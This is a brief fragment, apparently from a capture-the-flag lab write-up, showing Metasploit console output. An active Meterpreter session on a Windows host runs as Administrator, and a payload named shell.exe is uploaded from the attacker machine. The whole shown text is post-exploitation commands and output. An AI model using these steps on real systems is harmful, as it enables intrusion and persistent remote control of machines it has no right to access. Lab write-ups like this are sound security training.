 [msf](Jobs:1 Agents:1) exploit(multi/handler) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\Administrator\Desktop) > upload shell.exe
[*] uploading  : /home/sirius/CTF/THM/blueprint/shell.exe -> shell.exe
[*] Uploaded -1.00 B of 72.07 KiB (-0.0%): /home/sirius/CTF/THM/blueprint/shell.exe -> shell.exe
[*] uploaded   : /home/sirius/CTF/THM/blueprint/shell.exe -> shell.exe
(Meterpreter 1)(C:\Users\Administrator\Desktop) >